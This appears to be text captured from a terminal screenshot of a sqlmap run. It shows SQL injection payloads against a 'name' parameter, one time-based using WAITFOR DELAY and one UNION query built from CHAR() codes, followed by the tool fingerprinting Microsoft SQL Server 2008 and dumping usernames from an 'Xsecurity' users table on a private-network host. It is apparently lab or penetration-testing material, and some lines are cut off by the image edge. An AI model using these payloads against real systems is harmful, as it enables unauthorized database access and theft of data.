 Parrot Terminal
File Edit View Search Terminal Help
Payload: name=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: name=1' UNION ALL SELECT NULL,CHAR(113)+CHAR(118)+CHAR(120)+CHAR(112)+CHAR(113)+CHAR(120)+CHAR(1
CHAR(101)+CHAR(122)+CHAR(79)+CHAR(66)+CHAR(105)+CHAR(68)+CHAR(83)+CHAR(89)+CHAR(116)+CHAR(113)+CHAR(83)+CHAR(
CHAR(90)+CHAR(115)+CHAR(111)+CHAR(76)+CHAR(115)+CHAR(112)+CHAR(90)+CHAR(67)+CHAR(76)+CHAR(116)+CHAR(73)+CHAR(
CHAR(116)+CHAR(85)+CHAR(98)+CHAR(115)+CHAR(69)+CHAR(122)+CHAR(106)+CHAR(75)+CHAR(112)+CHAR(105)+CHAR(106)+CHA
)+CHAR(97)+CHAR(103)+CHAR(113)+CHAR(106)+CHAR(118)+CHAR(98)+CHAR(113),NULL,NULL,NULL-- MHGC
---
[05:15:24] [INFO] testing Microsoft SQL Server
[05:15:24] [INFO] confirming Microsoft SQL Server
[05:15:24] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[05:15:24] [INFO] fetching entries of column(s) 'username' for table 'users' in database 'Xsecurity'
Database: Xsecurity
Table: users
[2 entries]
+----------+
| username |
+----------+
| smith    |
| john     |
+----------+
[05:15:25] [INFO] table 'Xsecurity.dbo.users' dumped to CSV file '/root/.sqlmap/output/172.19.19.21/dump/Xsec
y/users.csv'
[05:15:25] [INFO] fetched data logged to text files under '/root/.sqlmap/output/172.19.19.21'
[05:15:25] [WARNING] you haven't updated sqlmap for more than 169 days!!!
[*] ending @ 05:15:25 /2020-08-21/